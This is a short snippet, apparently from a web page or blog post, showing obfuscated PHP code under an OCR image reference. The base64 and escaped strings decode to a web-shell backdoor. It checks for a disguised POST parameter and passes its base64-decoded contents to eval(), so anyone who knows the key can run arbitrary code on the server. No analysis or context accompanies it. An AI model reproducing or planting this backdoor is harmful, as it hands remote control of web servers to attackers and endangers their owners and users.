
[code language=”php”]
<?php
$_=
‘aWYoaXNzZXQoJF9QT1NUWyJcOTdcNDlcNDlcNjhceDRGXDg0
XDExNlx4NjhcOTdceDc0XHg0NFx4NEZceDU0XHg2QVw5N1x4
NzZceDYxXHgzNVx4NjNceDcyXDk3XHg3MFx4NDFcODRceDY2
XHg2Q1w5N1x4NzJceDY1XHg0NFw2NVx4NTNcNzJcMTExXDEx
MFw2OFw3OVw4NFw5OVx4NkZceDZEIl0pKSB7IGV2YWwoYmF
zZTY0X2RlY29kZSgkX1BPU1RbIlw5N1w0OVx4MzFcNjhceDRGX
Hg1NFwxMTZcMTA0XHg2MVwxMTZceDQ0XDc5XHg1NFwxMD
ZcOTdcMTE4XDk3XDUzXHg2M1wxMTRceDYxXHg3MFw2NVw4
NFwxMDJceDZDXHg2MVwxMTRcMTAxXHg0NFw2NVx4NTNcN
zJcMTExXHg2RVx4NDRceDRGXDg0XDk5XHg2Rlx4NkQiXSkpOyB
9′;
$__=’JGNvZGU9YmFzZTY0X2RlY29kZSgkXyk7ZXZhbCgkY29kZSk
7’;
$___="\x62\141\x73\145\x36\64\x5f\144\x65\143\x6f\144\x65";
$code=base64_decode($_);